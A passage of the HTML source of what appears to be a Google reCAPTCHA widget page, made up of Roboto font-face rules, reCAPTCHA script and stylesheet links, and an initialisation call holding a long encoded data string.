U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PDCOWAxEAllMQkKjIvtHQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PDCOWAxEAllMQkKjIvtHQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PDCOWAxEAllMQkKjIvtHQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22UQbCq8K+VHnDp1grV8KLU8Olw5UEw45OMDF3wptfw689bsOCD8KpwoFSCsO9w43CpsK9LTpOw75lw4rDhDN3w5zDi8K0HQzDgMKGw44BLcOtHMKCwp3DlcOeOMOIVSxkwpQoLsOyfsKqw5rDlAR9wohIISZJwp3DrcKHIsOIwpwYw5TDjMOZwp/CixZcL8KgZMOFPhHDh0vCrsOAwq3Do8Klwr7DpsO2GH5Pwp5nRCFUWsOpRjbChcO1X8KUUsKLw5rCunLDiQwIwoZ0w7pSwrzDuVpoDsOewpDDsUtIw41jAMK6wrzCtMOgw6ZbAMKmNAh+wrvDqcKVXcK/[base64]/Ct8K/wpzDksOVwo7CuyvCnsOkBDLCrRgXBkd0wpvDlcOUHsKsGMKhFGHDsMKCw7MfWMKuGGVrWcKJZcKnQCTCh3DDjsO9wqHDncO9WMOKwp7DvMKNw6DDh0IXw6wdw7YpPW44Ri5ZwrXDq0TCgHLCohzDvD/DpWfDrCXDjcOqw4IPC2LCgWJHFsOmwpckwozDqcK/wp8Vw7sbAcOoIcKCwrZtGsKQwofCqcKpw6Npw7Vqw7k3wqJRFMOKwqZUHznCh0c9w7LDkBzCisOVwrEqGH/CmCZOwqlkwqMfN8OlcMOswpcPw4Zew5N+wp5CXVzDtCbCtBvDvFVcw5/[base64]/Dp0bCtWrClcOCVSdudSEDw7vDoml6IcKwwp5EwrY6wpHDjk/DiMOiM8KKSMKxO8OQwrsZwpgJSV8GPHpBwoEYw481w6M3Ux/DkcKmfcONw4hSwrLCh8Klw6PCh0hUwqzCoMKtOMKkwq3CmcKvBXnChUDDuMKewq/[base64]/BmTCn8KVdi3DhSPDjnfDki7CmMKJw605w4fCqgpRRlfDu8O0YsKNwppmT2zCiMKXPz8zwq8GHSIsIlkaw7/ChMOOwrAswpjCkcOLNMOEAcKleH3DvMKeCsONNcOMw7xbXgPChcOrJsOnOsKAwpJ0Hx9Uwp7Dnnl0HcO5wq/DlsOUwo1+w6jDjxx+LxVhCMKCAcKyw6otwqFsfcKhc1x8wqvCuUXDinvCj8KQw6fCp8KwwoQfwoAwU8Onw7jCvMKNYkrChhxjwq/DnX99w7cqSMOTYsOgHjE7wo1BYsOIwpvCnMKaGMOhD8KkwrcUR33CtsOCCsKJcMKzIjIGwpRewrABbsOmw4LCgsOkwr1jJsOCcRMrw4YEw7vCs3LDqsK9w5czwr/CtsKMLMKhGcKTTxBMwo5aNQ7Du8K3B1RhwrzCu8KXWsOJOjbCsX/DvhhNd8K5E8OkT8OkVMKLXcOIN8Ktw5zClw/DimXDh8KQSUXCulXClcKYZMKDwr/DjcOHwqtCw6LCvkUuEHXCqMK/wobDgDvDuMKuwpc5BMORD8OxZsKdw75Pw6HCkXTCsnzCkGzChyvDlQ/[base64]/CnH3Dq8K+w6B4XcKAw4M6I8OJUcKlwqArAcKlw4XDrsOaWx3CnXfDkng8wocffW1MExzDj3vCtcOeFQFkw6sqwr9ew5nDgcKCw7cqCMKiw7Rfwoc1wpzClyrDj3bCmcKdw73DnHHCjsOowoHCjRXCtMOVFcK2CQjCsyTCr3LDjsO0BnFpwr/DtcO8w4BSdiZkwrXDmVLDssKjfQPClMOWw4rCuMKywojCrMKOwp0two/[base64]/ScO3w6tNKBMzO3zDlFonYMO8w4h3w6/Co8OPeMK4wqnCucKSwqnCvMO1AMKHwop2dMOIwpvCuMOIwp7DrMO7w5slCsKMUsOuw5XDl8Kzw65ewrTDuMO/WDIEOB9Uw457TGAxw70Cw70sHyjChcOywrhEwrdzfBLCjcOYQC7CggMKwq/[base64]/Dg8OGwoTDvldGUXh4a8KUOm94wrplcMOmwpxyKHRFw5rCgBETBQZ1w67DrsOKBcK4w4UUw4Vsw5N7w6HDh1Y2eiwRDmhEInjDusOdGgskG37Dmk/DvR3Du8O1M2tPJxA6a8KGwrHDnVhSCBEzw5PCp8K6PcOsw7gqR8ONBnIeEnrCpMO9KjXCgDd7FcO8w7jCgMOyJsKAB8O+IAPDt8OQw4PDkCXDrE5yRMK/wofDnsOOw5pfw5ZdwofCpmXCizBNQMKRwp/CscKycyRRWcOtw5UIwpLCp2bCucO2FWIBw5Q5wpJhTMKDElwTfcOUdsOgw7PCuSFBwpthwovDjEoZwqYhw4PDrcKVRMKWw6/DiBF4wq9lMigCw4HCvMK4w63DvsODQnDDjmfCisOFQCs4LlHDqcKZZsO2Vh12HDgrC1vDl8OQFlEkIHcrwobDiCDDoMKLw68Hw4rCokQcwp0vwpZue13DsMKlL8OHwrzDnMKgT8O7XcOIahFqER56KBwNwq/DvEbCq1whFlXDuMK/HRjDssKLTETClh0IGcKQRCnDrMKVw6DDn20NX8KyW8OvwqU7wpXCscOkTns6wp7Cl8OqwrcLSBTCjMKyw7J0w5TCpsO5NcORdRQNwqLCtsOswrFWwqDCs23DnAwxfcKRwrofTD95EsKoB8Obwo3DvsOaw7jDgsKVwrM2wp/[base64]/[base64]/Dg8KsGcKXCsKcTMKTbMKVMWAdw6oeQFILwqnCjMOtKx/Dg8KlJMOrwqRswpl2RsOLwpjDuMKmYcOrRSPDtMK3KAxrZ0zCuVg+w5g0wpvDssKwTsKHaMK1wqAGwpIzWWAVEVXDg8Ojwr/[base64]/Cn8OoQ8KNw7fCqMOKwqUPBnzCocOsw5vCjMKbesKhHwDCtXNQw5dtw5PCgsKfwq/[base64]/[base64]/[base64]/DhsONF28be8OBPsOPw7PCpmfDjsKhL17Cs8O/UB7DhcOCFxUzwoZcwqYRwofCtH/DrMOww40QQMOJU8O9OsKWZMOVeMObasKVK8KtwrEWwoxlwoEgwq4HBcK/JBrCgMK+QHUhHDVzX8ONJ8K5FMK8wpBLYEnCu2jDqwPDqsOsw4dUbRLDrsKPwr/[base64]/[base64]/DqcKqw6x6wrnDmBXCkcKRw6zDuMKswpA3w6XDuMKTRzjDjlxeCWHDki9Vw7FpO1fDpS7Co8KrQBrDtMKbwpEaHzl/L8KKM8Kbw73DicKSw6nCmhQabmLCg8OmKcKnwqhXf1rDncOHwr7DpT5sahrCs8KaQMKtwpLCjXBHwrRBwqDCiMOvccOqw7zChkXDiDgCw7HDn0hMwojDg8OrwrrCg8K8S8ObwpvCjFHCj0nCp010w4HCgGTCtsOJL3wAHcONwoXDgX8/IxfChsOCNMKYw7zChTbDp8K2EMOSUD9DD8OhCsONejJrW8OkLcKIw4DCu8KCwo/Duw1Gw6RBw4TDjMOQecKsasKcH8OqA8OjKcKLw5fCoEHCrnTCt3t4Y8ORw4TDmcOew7nDo8K2W8KYwrjDqkwjM27CmyTDpyBHGsOTw5/Dty3DmmM8C8OjwphhwqZKWxrCqREZa8Kdwp/Cp8OBw55IX8OOHsKBw4xjw5onwo3DtcOdwosDQBHCtMKuwoxTw4EQD8K8Y8KZw6nCvwkffMKdD8KGw5TCm8KCdCMzw6/DjxvCujLCgw05Ak0gTUTDncOMRCgjwqXDsx/DmmTDq8K+woTDjsO3aDXCklbCnAdtEXPCp0XDhxPCrsK5SkzDs8OxwrnDo25RwpYDw6DCjk7CucKON8OAw63DkcOswo7Cnw1cw4TDpyJ+w4fCs8OFwovClB5RwrzCq1LCoMKUI8K4wrHCjUkHwoRnZ0zCtcKrwowtw6Bodntcw5HCj11dw68nwq7DixV0DE1uwqYHwp/CuiAdw7thwrTDuFbCn8KDSMKtw7/DusK3UsOOw58ORcO7wpwRwpc3w6HDmMOjJHANwrPCv8KGwqM/[base64]/[base64]/[base64]/wozClsO6HcOuwpBGHH/DvsOcGBBAw458HcOswqXDp2rCsUfCucO+AGvDgMODw7bDnMOeLHbCjcOkw5kaQGDCqMKhwolQw4vCpm9RdnXDpCrDpMO1djXCh8KZNHp6J8O9d8KpOsOnwq0iw6nClRRYJsOPN8KrAsKgPcOZQh7ChGrCvw/DvcK3OcOyG8Ouw6VHXsKRbMORwpgbwpkkK1AQJMOjfSjCrcKQwpLDosK2w4bCn8OufcKgVcOUVsOhIcOOwpB2wrfCuBHCsktZYnPCrsKuR2vDpS4YdnjDkysnwrUNLMKHXU/Crjo+w6Ihw6jCiULDuMObw6YlwqgNw5Nefx7DqcKVw599QxtuwrjCmWvCvcOfK8K2I8OzwrrDkxZ2SVBvVh3DlVPDvjvCtU/DpGRuUlNiN8KcP2zCrFvCpVXDssKUw5/DoMOfK8K+wr8PH8OBNsOfwpvCg2bClk5CP8KCw6c3AmRvXVAXMsOrW2nDtcOpw6kiw5Z5wrVGHgPDrgnCtsK2w77CmV0Ow4/[base64]/DpMO4AVlYw5TDl8O7w5bDkcOKw7R+w73CjcONw7HDgcObIEtbw5lJLcOlw5HDmA7DgcOmw4I/[base64]/DicKhwqN3XsK7Fhh6d8KGR0Qcw78hw4jCk2xhfzXDvT3Dq8OeDMKowojDsyd2OsKfwoRCNMOeM3nCil4qElANDGPCpsOqw7HDmcK+w4nDrMKSccOHfhU/[base64]/[base64]/CtMOFG8KDw7Ehwrs2wqpGwpLDo8KhwqjDkl8WD13DhcOEw4TDicO/[base64]/woN/EitRwprDiMOSXhxYwpxmZQ0DeMKNOcKvw7Qze3fDpcO9RnTCoEA3NsKtIkzCh8OGMcKUTTJGfUjDvsKbUGZmw5rCmQTDkMOFGxrDhcKnCmxMw6N2wohdw54Uw4FOYsOhclnDl8OIZ8OnJzMYwonDmT/Dj8OQw7N9wo8cYMO2wrd1w5h2w7nCp8OSwo5pC2Frw6fCksKyf8KbdzrCvykOwpLCjMKtw6I/[base64]/CmiVfwrbDlMOnw4Rnw6w7C8KfRcKew4PCpRPCjX7DqXbDncKYfMO/dsKPMcO1OMKGw5YIw5/Ct8KcwrXCuMOgwo7CrcOxYnl2wrp5S8KtBi/DnMOvenHDvj8fTsKkSMOAaMKUwp59woYxwpkCw4Q2MmUsSy7CukEYwr7Dj8KEfHPDpQbDqcKHwqE7w4bChV/[base64]/CuMKTw7tQwq1hESgbZcKzwrBgw7EPwqrCgSthw6/[base64]/CmMOAworCvMKoZcKqw5rDlkVhHcKKwoxOw5LCrcKPIB7CgMKIwqrChTMPwrfChU0twoYxPcK7w4Q7B8ONZMKRLMKWAMKaw5nDhz/CnMO2dERUP1LDnsOvVMKTMnckTTInw6B3w7lEWsONwpw8RDNfIsOKZ8O4w5LDvyfCvsODwrjCqS/DvTLDnMK9KcOcwqZlecKuXsK6aT/Dl8OgwrLDvXlDwqbCk8KcVxbCpMKwwrbDjlTCgMKiNDY6w7djfsOfwr46w47CoRjDrxslVMOMwqwYO8KQQUnCjz1Sw4/[base64]/CqcONTsOCN0rDrsKAKMKUKMOqw58hw7hOw60dJEbCo1TCmAbCscOxKWMxDCvCmDspwqsKfgPCrcKZMB0kG8KZw4JJwqTCtm/DtsKnw6tVw7vDqMOUwo8mLcOhwpUwwrHDj8KtLWLCiiXDo8K0wrJkChLCpMO8JyjDv8OYacOHSHpAMsKlw5bDlcKUB0jDm8OcwrICf2nDlMKzIgfCusKTRSbDhMOEwqtvw4HCl1fDnwMCwqkyMcOjwrobw7NlDMOwfVMHZlwSa8O1eUgkcMOvw6MMZDHDgx/[base64]/w5lNGGVVw5jDu0kBw4zDs8KPEMO2bljDu2IRbEzDrj12U8OucsK6A8Osw6nDiMKBMRUIX8KjXAjDkcKTwrJOeEg4VMO3USt4wrLCiMKjY8KyD8Kjw5bCnMOfCcK/bcKZw4zCgMObwr5Lw5fDuFRrXV1Fb8KuA8KyaHHCkMK4w5RDXyAew5XDlsK+acKSc1/ClMK6MFhSw5leZ8KPPMONwoRrw4B9P8Oyw5Bow5kRwrzDhcOmDhYEH8OrRCnCuGTChsOqwrlCwpY/wqgcw4/DmsOsw5nCrVjDo1HDlMOhKsK9Pgx0Z07DhgvDhcKYTmFcPRhuDVzDuh1bcnwcw7nCssOefMKQNVYPw4zDmWvDghnCp8Okw5jDixIrccOLwpMHS8KxRlDCjVzCqcKpwp5RwonCuHnCiMKnZmchw7nCm8K6YcKeR8OQwpzDoxDCr0wsDGfChcK0w6fDtcKoAynDj8K+wq/DtHRecTbCqMOxRcOjfmHCusKJG8OpBwLDgcOLXcOXajvDhMKmb8Oxw5kGw4h1w6LCgcOXH8KLw7Enw6VXcBHCgsOxaMKYwpjCt8Odw549w43Ci8OpfEcSwr/[base64]/LxBSwrHChUg3VGnChlQSA8KXeBQzK2h7fg1dGsO1w77CgcKqw7RUw5k0asK0FcKNwrxTwpHDrcOmFih+CjvDrcO2w4FJL8OFw6jCpERUw